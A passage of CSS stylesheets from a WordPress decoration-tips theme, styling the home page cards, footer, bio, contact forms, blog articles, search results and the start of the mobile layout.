  border-radius: 25px;
  max-width: 220px;
  margin: 0 auto;
  margin-top: 20px;
  font-style: normal;
}

.libro__article a:hover {
  box-shadow: var(--color-naranja) 0 0 20px;
  transition: .3s;
}


/* ======================================== ARTICULOS DESTACADOS HOME PAGE ======================================== */
#articulos-destacados-home h2 {
  font-weight: bold;
  color: var(--color-negro);
  margin-bottom: 3rem;
  text-align: left;
  font-size: 1.8em;
}

#articulos-destacados-home h2 span {
  font-weight: 300;
  color: var(--color-verde);
}

.card__article h3 {
  font-weight: bold;
  font-size: 1.3em;
  color: var(--color-negro);
  text-decoration: none;
  line-height: 25px;
  margin-top: 15px;
}

.card__article p {
  color: var(--color-gris);
  text-align: left;
  font-size: 1em;
}

.card__article {
  position: relative;
  transition: .3s ease-in;
}

.card__article:hover {
  transform: scale(1.07);
  cursor: pointer;
}

.card__article img {
  transition: .3s;
}

.card__article:hover.card__article img {
  rotate: 5deg;
  box-shadow: 0 0 20px rgb(186, 186, 186);
}

#recomendaciones-para-decorar-home .card__article:hover.card__article img {
  rotate: 0deg;
	box-shadow: none;
}

.card__article:hover h3 {
  color: var(--color-naranja);
  transition: .3s ease-in;
}

.card__link {
  display: inline;
  justify-content: center;
  color: var(--color-negro);
  text-decoration: none;
  border: none;
  font-size: 1.2rem;
  margin-top: 2rem;
  padding-bottom: 2em;
  font-style: italic;
}

.card__link i {
  color: var(--color-negro);
  margin-left: 3px;
  margin-top: 1px;
  transition: ease-in .2s;
}

.card__link:hover {
  color: var(--color-naranja);
  transition: ease-in .2s;
  border-bottom: none;
}

.card__link:hover i {
  transform: translateX(18px);
  color: var(--color-naranja);
}



/* ======================================== RECOMENDACIONES PARA DECORAR HOME PAGE ======================================== */
#recomendaciones-para-decorar-home {
  margin-top: 6rem;
}

#recomendaciones-para-decorar-home h2 {
  font-weight: bold;
  color: var(--color-negro);
  margin-bottom: 3rem;
  text-align: left;
  font-size: 1.8em;
}

#recomendaciones-para-decorar-home h2 span {
  font-weight: 300;
  color: var(--color-verde);
}


/* ======================================== FOOTER ======================================== */
#footerBox {
  background-color: var(--color-verde);
  color: white;
}

#footerBox li a:hover {
  color: #ffffff !important;
}

#footerBox p {
  color: #ffffff;
  text-align: left;
  text-transform: none;
  line-height: 1.8em;
}

#footerBox i {
  color: #ffffff;
}

#footerBox a {
  color: #ffffff;
  font-style: normal;
  padding: 5px 12px;
  border-radius: 25px;
  border: none;
}

#footerBox a:hover {
  background-color: var(--color-verde-oscuro);
  font-style: normal;
  border-bottom: none;
}


.footer-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 3rem 1rem;
}

.footer-nav {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer-nav li {
  margin-bottom: 0.5rem;
}

.footer-nav a {
  color: white;
  text-decoration: none;
  display: inline-block;
  padding: 0.25rem 0;
}

.footer-bottom {
  border-top: 1px solid rgba(255, 255, 255, 0.25);
  padding-top: 2rem;
  margin-top: 2rem;
  display: flex;
  flex-direction: row;
  align-items: center;
  text-align: center;
  justify-content: space-between;
  gap: 1rem;
}


.legal {
  font-size: 0.875rem;
  text-align: left;
}

.legal a {
  color: white;
  text-decoration: underline;
}

.social-links {
  list-style: none;
  display: flex;
  gap: 1rem;
  padding: 0;
  margin: 0;
}

.social-links a {
  color: rgba(255, 255, 255, 0.5);
  font-size: 1.25rem;
  text-decoration: none;
}

.footer-container a {
  color: white;
  text-decoration: none;
}


/* ======================================== ARTICULOS DESTACADOS PAGE ======================================== */
.section__title {
  margin-top: 250px;
  margin-bottom: 70px;
}

.section__title h1 {
  text-align: center;
  font-size: 2em;
  text-transform: uppercase;
}

.section__title h1 span {
  color: var(--color-verde);
  font-weight: 500;
}

.section__title p {
  color: var(--color-gris);
  font-style: italic;
  font-size: 1.2em;
  max-width: 900px;
  width: 100%;
  height: auto;
  line-height: 1.5em;
  margin-top: 2.2em;
  text-align: center;
}


/* ======================================== MAIN ARTICLE ======================================== */
#main__article__container {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 10em;
}

.main__article {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}

.main__article__img {
  z-index: 1;
}

.main__article__img img {
  max-width: 650px;
  width: 100%;
  height: auto;
  border-radius: 25px;
}

.main__article__description {
  width: 340px;
  min-height: 200px;
  height: auto;
  background-color: var(--color-verde);
  border-radius: 25px;
  padding: .9em 2em;
  box-shadow: 0 0 10px rgba(84, 84, 84, 0.363);
  display: flex;
  flex-direction: column;
  justify-content: space-evenly;
  position: relative;
  right: 30px;
  top: 120px;
  z-index: 1;
}

.main__article__description h2,
p {
  text-align: left;
}

.main__article__description h2 {
  text-transform: none;
  line-height: 1.2em;
  font-size: 1.5em;
  color: white;
}

.main__article__description a {
  font-style: italic;
  color: white;
  text-decoration: none;
}

.main__article__description i {
  color: white;
}

.article__link {
  margin: 1em 0;
}

#burbuja {
  position: absolute;
  z-index: 0;
  width: 350px;
  height: auto;
  pointer-events: none;
  right: 20%;
  top: -50px;
}


/* ======================================== ARTICULOS DESTACADOS ======================================== */
#articulos-destacados-page {
  margin-top: 100px;
}

#articulos-destacados-page .card__article {
  background-color: #ffffff;
  padding: 0;
  border-radius: 25px;
  transition: box-shadow 0.2s ease;
  margin: 1.5rem;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.2);
  max-width: 300px;
}

#articulos-destacados-page .card__article:hover {
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.32);
}

#articulos-destacados-page .card__article:hover.card__article h3 {
  color: var(--color-naranja);
}

#articulos-destacados-page h2 {
  font-weight: bold;
  color: var(--color-negro);
  margin-bottom: 3rem;
  text-align: left;
}

#articulos-destacados-page h2 span {
  font-weight: 300;
  color: var(--color-verde);
}

#articulos-destacados-page .card__article h3 {
  font-weight: bold;
  font-size: 1.3em;
  color: var(--color-negro);
  text-decoration: none;
  line-height: 25px;
  margin-top: 1em;
  margin-bottom: 1em;
  padding: 0 15px;
}

#articulos-destacados-page .card__article p {
  color: var(--color-gris);
  text-align: left;
  font-size: 1em;
  padding: 0 15px;
}

#articulos-destacados-page .card__article {
  transition: .3s ease-in;
}

#articulos-destacados-page .card__article img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 25px 25px 0 0 !important;
}

#articulos-destacados-page .card__article:hover {
  transform: scale(1.1);
  cursor: pointer;
}

#articulos-destacados-page .card__article:hover.card__article img {
  rotate: 0deg;
  box-shadow: none;
}

#articulos-destacados-page .card__article:hover h3 {
  color: var(--color-naranja);
}


/*------------- PAGINATION ------------*/
.pagination {
  margin-top: 3em;
  margin-bottom: 2em;
}

.page-link {
  font-style: normal;
  padding: .75em .95em .55em .95em;
  min-width: 42px;
  min-height: 40px;
  margin-left: 3px !important;
  margin-right: 3px !important;
  line-height: 1.25;
  font-weight: 400;
  color: var(--lexgeo-grey);
  background-color: var(--white);
  border: 1px solid var(--white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 1px 3px 8px 0 rgba(50, 50, 50, 0.2);
  -moz-box-shadow: 1px 3px 8px 0 rgba(50, 50, 50, 0.2);
  box-shadow: 1px 3px 8px 0 rgba(50, 50, 50, 0.2);
  transition: transform 0.4s ease;
}

.page-link:hover {
  color: white;
  background-color: var(--color-verde);
  -webkit-box-shadow: 1px 3px 5px 0 rgba(50, 50, 50, 0.24);
  -moz-box-shadow: 1px 3px 5px 0 rgba(50, 50, 50, 0.24);
  box-shadow: 1px 3px 5px 0 rgba(50, 50, 50, 0.24);
}

.page-item:first-child .page-link,
.page-item:last-child .page-link {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius: 2em;
  font-size: 0.875em;
  padding: .7em 1.1em;
}

.page-item:first-child .page-link {
  margin-right: 7px;
}

.page-item:last-child .page-link {
  margin-left: 15px;
}

.page-item.disabled .page-link {
  color: #cdcdcd;
  border-color: var(--white);
}

.page-item a.current.page-link {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .15);
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: var(--color-verde);
}


/* ======================================== CAROLINA RECOMIENDA ======================================== */


/* Cards */

/* #productos-recomendados {

} */

#productos-recomendados .card__article {
  max-width: 200px;
  text-align: center;
  padding: 0;
  margin: 1em;
  border-radius: 25px;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.208);
  transition: .3s ease-in;
}

#productos-recomendados .card__article h3 {
  font-weight: bold;
  font-size: 1.2em;
  color: var(--color-negro);
  text-decoration: none;
  line-height: 25px;
  margin-top: 15px;
  padding: 0 15px;
}

#productos-recomendados .card__article p {
  color: var(--color-gris);
  text-align: left;
  font-size: 1em !important;
  font-weight: 600;
  padding: 0 15px;
}

#productos-recomendados .card__article:hover {
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.326);
  transform: scale(1.1);
  cursor: pointer;
}

#productos-recomendados .card__article:hover.card__article img {
  rotate: 0deg;
  box-shadow: none;
}

#productos-recomendados .card__article:hover.card__article h3 {
  color: var(--color-naranja);
}


#productos-recomendados .card__article img {
  display: inline-block;
  width: 100%;
  height: auto;
  border-radius: 25px 25px 0 0 !important;
}


#categorias__btn {
  display: flex;
  justify-content: right;
  margin-bottom: 2em;
  padding-right: 7%
}

#categorias__btn .btn {
  background-color: transparent;
  color: var(--color-gris);
  border: none;
  border-bottom: 2px solid var(--color-verde);
  border-radius: 0;
}

#categorias__btn .dropdown-item{
  font-style: normal;
  font-weight: bold;
  transition: .2s;
}

#categorias__btn .dropdown-item:hover{
  background-color: var(--color-verde-oscuro);
  color: white;
  border-bottom: none;
}



/* ======================================== BIO ======================================== */


#burbuja2 {
  position: absolute;
  z-index: 0;
  width: 280px;
  height: auto;
  pointer-events: none;
  top: 320px;
  margin-left: 70px;
}

.bio__container {
  margin-top: 4em;
}

.bio__nombre {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2em;
}

.bio__nombre img {
  max-width: 450px;
  width: 100%;
  height: auto;
  border-radius: 25px;
  z-index: 1;
}

.bio__nombre h2 {
  text-transform: none;
  font-size: 2em;
  color: black;
  margin-left: 1em;
  margin-top: 5em;
  border-bottom: 3px solid var(--color-verde);
  z-index: 1;
  text-align: center;
}

.bio__frase {
  text-align: center;
  margin-top: 3em;
  margin-bottom: 5em;
}

.bio__frase h2 {
  color: black;
  text-transform: none;
  font-style: italic;
  font-weight: 400;
  font-size: 1.2em;
  color: var(--color-gris);
  max-width: 500px;
  width: 100%;
  height: auto;
  margin: 0 auto;
  line-height: 1.4em;
  text-align: center;
}

.bio__description p {
  color: var(--color-negro);
  text-transform: none;
  max-width: 650px;
  text-align: center;
  text-align: justify;
  line-height: 2em;
  margin: 0 auto;
  font-size: 1.1em;
}

.bio__description span {
  font-style: italic;
}

.bio__buttons {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 2em 0;
  margin-top: 3em;
}

.bio__buttons a {
  background-color: var(--color-verde);
  color: white;
  text-decoration: none;
  padding: .5em 1.5em;
  border-radius: 25px;
  box-shadow: 0 0 10px rgba(51, 51, 51, 0.193);
  margin: 1em;
}

.bio__buttons i {
  color: white;
}

.bio__buttons a:hover {
  background-color: var(--color-naranja);
  transition: .3s ease;
  box-shadow: 0 0 10px rgba(51, 51, 51, 0.481);
  border: none;
}

.bio__button-2 {
  background-color: white !important;
  color: var(--color-gris) !important;
  border: 1px solid var(--color-verde);
}

.bio__button-2 i {
  color: var(--color-gris);
}

.bio__button-2:hover {
  background-color: var(--color-verde) !important;
  color: white !important;
  transition: .2s;
}

.bio__button-2:hover i {
  color: white;
  transition: .2s;
}

.revista {
  max-width: 800px !important;
  width: 100%;
  margin-top: 5em;
  margin-bottom: 3em;
}



/* ---------------  FORMS -------------- */
#block-contact-form {
  position: relative;
  margin-top: 4em;
  margin-bottom: 4em;
  padding: 0 24px 0 24px;
  background-attachment: fixed;
  background-size: 100% auto;
  background-repeat: no-repeat;

  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-shadow: inset 0 -30px 0 white;
}

#block-contact-form::before {
  display: block;
  position: absolute;
  content: '';
  width: 100%;
  height: 30px;
  background-color: white;
  top: 0;
  left: 0;
}

#block-contact-form.cotizar {
  margin-top: 3em;
}

.form-box {
  position: relative;
  width: 80%;
  max-width: 800px;
  overflow: hidden;
  padding: 50px 42px 24px 42px;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: white;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-box-shadow: 1px 9px 22px 0 rgb(50 50 50 / 18%);
  -moz-box-shadow: 1px 9px 22px 0 rgba(50, 50, 50, 0.18);
  box-shadow: 1px 9px 22px 0 rgb(50 50 50 / 18%);
}

.form-box-property {
  overflow: hidden;
  padding: 50px 42px 24px 42px;
  top: 0;
  background-color: white;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-box-shadow: 1px 9px 22px 0 rgb(50 50 50 / 18%);
  -moz-box-shadow: 1px 9px 22px 0 rgba(50, 50, 50, 0.18);
  box-shadow: 1px 9px 22px 0 rgb(50 50 50 / 18%);
}

.form-box h4,
.form-box-property h4 {
  font-size: 1.2em;
  font-weight: 800;
  letter-spacing: 0.12em;
  margin-top: 0;
  margin-bottom: 2.6em;
  text-align: center;
  text-transform: uppercase;
}

.contact2-form input {
  outline: none;
  border: none;
  background-color: transparent;
  border-bottom: 2px #E7E7E7 solid;
  font-family: 'Asap', sans-serif;
}

.contact2-form textarea {
  outline: none;
  border: none;
  background-color: transparent;
  border-bottom: 2px #E7E7E7 solid;
  font-family: 'Asap', sans-serif;
}

.contact2-form textarea:focus,
.contact2-form input:focus {
  border-color: var(--color-verde);
}

.contact2-form .legal-txt {
  font-size: 0.88em;
  text-align: center;
  margin-top: 2em;
  padding: 0 24px;
  color: var(--color-negro);
  line-height: 1.4em;
}

.contact2-form .legal-txt a {
  color: var(--color-negro);
  text-decoration: underline;
}

.contact2-form .btn-gi {
  font-size: 1em;
  padding: 0.9em 1.9em 1em 1.9em;
}

.contact2-form .btn-gi:hover {
  color: #80b918;
  background-color: var(--body-text);
}

.bg-contact2 {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.contact2-form {
  width: 100%;
}

.wrap-input2 {
  width: 100%;
  position: relative;
  border-bottom: 1px solid #ffffff;
  margin-bottom: 37px;
}

.input2 {
  display: block;
  width: 100%;
  font-size: 1.1em;
  color: var(--color-negro);
  line-height: 1.2;
}

.focus-input2 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input2::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  background: var(--color-verde);
  background: -webkit-linear-gradient(45deg, var(--color-verde), var(--lexgeo-gold));
  background: -o-linear-gradient(45deg, var(--color-verde), var(--lexgeo-gold));
  background: -moz-linear-gradient(45deg, var(--color-verde), var(--lexgeo-gold));
  background: linear-gradient(45deg, var(--color-verde), var(--lexgeo-gold));
}

.focus-input2::after {
  content: attr(data-placeholder);
  display: block;
  width: 100%;
  position: absolute;
  top: 0px;
  left: 0;
  font-size: 0.938em;
  font-weight: 400;
  color: var(--color-negro);
  line-height: 1.2;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
}

input.input2 {
  height: 45px;
}

input.input2+.focus-input2::after {
  top: 16px;
  left: 0;
}

textarea.input2 {
  min-height: 115px;
  padding-top: 13px;
  padding-bottom: 13px;
}

textarea.input2+.focus-input2::after {
  top: 16px;
  left: 0;
}

.input2:focus+.focus-input2::after {
  color: var(--color-verde);
  top: -13px;
}

.input2:focus+.focus-input2::before {
  width: 100%;
}

.input2.has-val+.focus-input2::after {
  color: var(--color-verde);
  top: -13px;
}

/* GI Material select box */
.gi-select-group {
  text-align: left;
}

.gi-select-group label {
  font-size: 0.938em;
  font-weight: 400;
  text-transform: none;
  letter-spacing: 0.01em;
  color: var(--color-gris);
  margin-top: 8px;
  margin-bottom: 0;
}

.gi-select-group select {
  border-radius: 0;
  border: none;
  border-bottom: 2px #E7E7E7 solid;
}

.gi-select-group select:hover,
.gi-select-group select:focus {
  outline: none;
  box-shadow: none;
  border-bottom: 2px var(--color-verde) solid;
}

.gi-select-group select option:disabled {
  font-style: italic;
  color: #CDCDCD;
}

.m2top {
  margin-top: 40px;
}

.addr p {
  font-size: 1.1em;
  text-align: center;
  line-height: normal;
  margin-bottom: 0.4em;
}




/* --------- MODAL CITA -------- */
#citaModal .modal-content {
  border-radius: 25px;
  border: 10px var(--color-verde) solid;
}

#citaModal .modal-header .btn-close {
  margin-right: 6px;
}

#citaModal .modal-header .btn-close:focus,
#citaModal .modal-header .btn-close:hover {
  outline: none;
  border: none;
  box-shadow: none;
}

#citaModal .modal-header {
  padding-bottom: 2px;
  border-bottom: none;
}

#citaModal input.input2 {
  height: 40px;
}

#citaModal .wrap-input2 {
  margin-bottom: 24px;
}

#citaModal .gi-select-group select {
  font-size: 0.934em;
}

#citaModal .focus-input2::after {
  font-weight: 500;
}

#citaModal .gi-select-group label {
  font-weight: 500;
}

/*-----------------
[ Alert validate ]*/
.validate-input {
  position: relative;
}

.alert-validate::before {
  content: attr(data-validate);
  position: absolute;
  max-width: 70%;
  background-color: white;
  border: 1px solid red;
  border-radius: 8px;
  padding: 4px 35px 4px 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0px;
  pointer-events: none;
  color: red;
  font-size: 1.0em;
  font-style: italic;
  line-height: 1.4;
  text-align: left;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  transition: opacity 0.4s;
}

.alert-validate::after {
  content: "\f06a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  position: absolute;
  color: #fff;
  font-size: 1.4em;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 8px;
}

.alert-validate:hover:before {
  visibility: visible;
  opacity: 1;
}

.grecaptcha-badge {
  visibility: collapse !important;
  /* reCaptcha v3 hide */
  margin: 30px auto 16px auto;
}

/* ---- Styling Jetform ---- */
.jet-form-builder__label-text {
  text-align: left;
  margin-top: 12px;
}

.jet-form-builder__field-wrap input {
  border: none;
  border-bottom: 2px var(--color-gris) solid;
}

.jet-form-builder__field-wrap input:hover {
  outline: none;
}

.jet-form-builder__field-wrap input:focus {
  border: none;
  outline: none;
  border-bottom: 2px var(--color-verde) solid;
}

.jet-form-builder__field-wrap {
  text-align: left;
}

.jet-form-builder__submit-wrap {
  display: inline-block !important;
  text-align: center;
}

#contact-form .field-type-submit-field button {
  display: inline-block;
  position: relative;
  font-family: 'Asap', sans-serif;
  font-weight: 600;
  font-size: 0.875em;
  line-height: 1.4em;
  letter-spacing: 0.0625em;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  text-indent: 0;
  text-shadow: none;
  vertical-align: middle;
  color: white;
  background-color: var(--color-verde);
  border: none;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  padding: 0.5em 2.3em;
  cursor: pointer;
  overflow: hidden;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-transition: color 0.3s;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

#contact-form .field-type-submit-field button:hover {
  background-color: var(--color-verde);
  box-shadow: 0px 3px 12px 1px rgba(0, 0, 0, 0.16);
  -webkit-box-shadow: 0px 3px 12px 1px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0px 3px 12px 1px rgba(0, 0, 0, 0.16);
  transform: scale(1.05);
}

#contact-form .form-box h3,
#contact-form .form-box-property h3 {
  font-size: 1.7em;
  font-weight: 800;
  color: var(--color-verde);
  margin-top: 0;
  text-align: center;
}

#contact-form.mb-space {
  margin-bottom: 5em;
  margin-top: 0.5em;
  padding-top: 85px;
}

.btn-cta2 {
  display: inline-block;
  position: relative;
  font-family: 'Asap', sans-serif;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.4em;
  letter-spacing: 0.03em;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-indent: 0;
  text-shadow: none;
  vertical-align: middle;
  color: white;
  background-color: var(--color-verde);
  border: none;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 28px;
  padding: 0.75em 2.1em;
  cursor: pointer;
  overflow: hidden;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: color 0.3s;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.btn-cta2:hover,
.btn-cta2:focus {
  color: white;
  background-color: var(--color-verde);
  outline: none;
  box-shadow: 0px 4px 14px 1px rgba(0, 0, 0, 0.24);
  -webkit-box-shadow: 0px 4px 14px 1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0px 4px 14px 1px rgba(0, 0, 0, 0.24);
  transform: scale(1.05);
}

textarea.input2::placeholder {
  text-indent: 50px;
  /* mueve el texto del placeholder hacia la derecha */
}

textarea.form-control {
  background-color: white;
  color: var(--color-negro);
  border-bottom: 3px solid var(--color-verde);
  border-radius: 0%;
  padding: 12px;
  font-size: 16px;
  font-family: inherit;
  resize: none;
  font-size: 1.1em;
}

textarea.form-control::placeholder {
  color: var(--color-negro);
  text-indent: -10px;
  font-size: .9em;
}

textarea.form-control:focus {
  box-shadow: none;
  outline: none;
}




/* ======================================== SINGLE PAGE ======================================== */
/* ----  BLOG ARTICLE ---- */
#block-news-wrap.onsingle h1 {
  font-size: 2.0em;
  margin-top: 250px;
  margin-bottom: 2em;
  text-align: center;
  color: var(--color-negro);
  padding-bottom: .2em;
  border-bottom: 3px solid var(--color-verde);
}

#block-news-wrap.onsingle .post-mainpic {
  text-align: center;
}

#block-news-wrap.onsingle .post-mainpic img {
  width: 100%;
  max-width: 720px;
  height: auto;
  margin-bottom: 64px;
  border-radius: 22px;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, .22);
}

.article-date {
  font-family: 'Cabin', sans-serif;
  font-size: 0.938em;
  font-style: italic;
  color: var(--color-gris);
  text-align: center;
  text-transform: none;
  letter-spacing: 0.05em;
  margin-top: 0;
  margin-bottom: 2em;
}

.article-cont {
  margin-bottom: 3.4em;
}

.article-cont p {
  text-align: justify;
  font-size: 1.1em;
  line-height: 1.6em;
  margin-bottom: 1.5em;
}

.article-cont ul,
.article-cont ol {
  text-align: left;
  font-size: 1em;
  margin: 1.5em 15px;
}

.article-cont ol li {
  margin-bottom: 1.2em;
}

.article-cont p strong {
  font-weight: 700;
  color: #000000;
}

.article-cont a,
.article-cont p a {
  color: var(--color-naranja);
  font-style: italic;
  border-bottom: 2px transparent solid;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  text-decoration: none;
}

.article-cont a:hover,
.article-cont p a:hover {
  color: var(--color-naranja);
  border-bottom: 2px solid var(--color-naranja);
}

.article-cont dl,
.article-cont ol,
.article-cont ul {
  margin-top: 0;
  margin-bottom: 2em;
  padding-left: 32px;
  list-style: none;
}

.article-cont li {
  text-align: justify;
  line-height: 1.4em;
  margin-bottom: 0.9em;
  list-style: decimal;
}

.article-cont img {
  display: block;
  margin: 64px auto 64px auto;
  width: 100%;
  max-width: 720px;
  height: auto;
  border-radius: 22px;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, .22);
}

#single__buttons .btn-cta01 {
  background-color: var(--color-verde);
  padding: 10px 25px;
  border-radius: 25px;
  color: white;
  text-decoration: none;
  box-shadow: 0 0 10px rgba(99, 99, 99, 0.184);
  margin: 1em;
}

#single__buttons .btn-cta01 i {
  color: white;
}

#single__buttons .btn-cta01:hover {
  background-color: var(--color-naranja);
  transition: .2s;
  color: white;
}

#single__buttons .btn-cta01:hover i {
  color: white;
}

#single__buttons .btn-cta02 {
  background-color: white;
  border: 1px solid var(--color-verde);
  padding: 10px 25px;
  border-radius: 25px;
  color: var(--color-gris);
  text-decoration: none;
  box-shadow: 0 0 10px rgba(99, 99, 99, 0.184);
  margin: 1em;
}

#single__buttons .btn-cta02 i {
  color: var(--color-gris);
}

#single__buttons .btn-cta02:hover {
  background-color: var(--color-verde);
  transition: .2s;
  color: white;
}

#single__buttons .btn-cta02:hover i {
  color: white;
}

#articulos-destacados-page {
  margin-bottom: 5em;
}

.articles__title {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 3em;
}

.articles__title h2 {
  font-size: 2em;
  border-bottom: 3px solid var(--color-verde);
  padding-bottom: .3em;
}






/* ======================================== RESULTADOS DE BUSQUEDA ======================================== */
/*------------- SEARCH RESULTS ------------*/
#header-contact {
  position: relative;
}

.title {
  display: flex;
  justify-content: center;
  margin-top: 230px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 250px;
  margin-bottom: 6em;
  position: relative;
}

.title h1 {
  text-align: center;
  font-size: 2em;
  padding-bottom: .3em;
  border-bottom: 3px solid var(--color-verde);
  text-transform: uppercase;
  color: white;
  background-color: var(--color-verde);
  padding: .8em 1.6em;
  border-radius: 25px;
  box-shadow: 0 0 10px rgba(48, 48, 48, 0.526);
  position: absolute;
  bottom: -44px;
  margin: 1em;
}
.title.title-searchresult h1 {
  font-size: 1.2em;
}

.block-search-results h2 {
  text-align: center;
  color: var(--color-negro);
  margin-bottom: 2.5em;
}

.block-search-results h2::after {
  position: relative;
  display: block;
  content: '';
  width: 50%;
  max-width: 76px;
  height: 3px;
  background-color: var(--color-naranja);
  margin: 10px auto;
  opacity: .6;
}

.block-search-results h4 {
  font-size: 0.938em;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-top: 2em;
  margin-bottom: 0;
  border-bottom: 1px var(--color-verde) solid;
}

.block-search-results p {
  font-size: 1.1em;
  margin-top: 0.7em;
}

.block-search-results p a {
  color: var(--color-gris);
  text-decoration: none;
}

.block-search-results p a:hover {
  color: var(--color-naranja);
}

#categoryTitle {
  width: 100%;
  margin-bottom: 2em;
}

#categoryTitle h4 {
  text-align: center;
  font-style: italic;
}

#categoryList a.nav-link {
  background-color: var(--color-verde);
  color: white;
  border-radius: 1em;
  display: inline-block;
  padding-left: 18px !important;
  padding-right: 18px !important;
  font-style: normal;
}

#categoryList a.nav-link:hover {
  background-color: var(--color-verde-oscuro);
  border-bottom: none;
}
.slick-dots li button {
	display:none;
}
#formErrors,
#formSuccess {
    margin-top: 1em;
    text-align: center;
}
#navbar a.ctlogo,
#navbar a.ctlogo:hover,
#navbar a.ctlogo:focus {
	text-decoration: none;
	border-bottom: none;
	outline: none;
}
/*--- WP gallery --- */
.wp-block-gallery.has-nested-images img  {
   margin: 1em auto 1em auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/css/mobile.css?ver=6.9
body_size: 1452
content:
/* ======================================== COLORS ======================================== */
:root {
  --color-gris: #888888;
  --color-verde: #3db39e;
  --color-verde-oscuro: #298D7B;
  --color-amarillo: #fcf8c6;
  --color-negro: #141414;
  --color-naranja: #f18e07;
}


@media screen and (max-width: 991px) {
    body {
    margin-top: 90px;
  }

  #navbar {
    padding: 15px 0;
  }

  #navbar .nav__links {
    position: absolute;
    background-color: white;
    width: 100%;
    height: 640px;
    top: -680px;
    padding-top: 4rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border-radius: 0 0 25px 25px;
    z-index: 1;
    border: solid var(--color-verde);
    border-top: none;
    box-shadow: 0 6px 20px rgba(142, 142, 142, 0.5);
    transition: .3s;
  }

  #navbar .nav__links a {
    margin: 15px;
    color: var(--color-gris);
    border-bottom: solid 2px var(--color-verde);
    font-weight: 600;
  }

  #navbar .nav__links a:hover {
    color: var(--color-verde);
  }

  .nav__links img {
    display: block;
    width: 150px !important;
    position: absolute;
    left: 20px;
    top: 35px;
  }

  #close-btn {
    display: block;
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 2rem;
  }

  #close-btn i {
    color: var(--color-gris);
  }

  #close-btn i:hover {
    color: var(--color-verde);
  }

  #navbar {
    flex-direction: row;
    justify-content: space-between;
  }

  #navbar img,
  #navbar.scroll a.ctlogo img {
    width: 170px;
  }

  #toggle-btn {
    display: block;
    font-size: 2.2rem;
    margin-top: -10px;
  }

  .social__icons {
    display: none;
  }

  .social__icons-md {
    display: block;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 1.5rem;
    margin-right: 1rem;
  }

  .social__icons-md a {
    border-bottom: none !important;
  }

  .social__icons i {
    font-weight: 500;
    font-size: 1.5rem;
  }

  
#home {
    margin-top: 20px;
  }

  .sliderCarolina div {
    border-radius: 25px 25px 0 0;
  }

  .sliderCarolina div img {
    border-radius: 25px 25px 0 0;
  }

  .home__article-1 {
    display: none;
  }

  .home__article-1-mb {
    display: block;
    background-color: var(--color-verde);
    color: white;
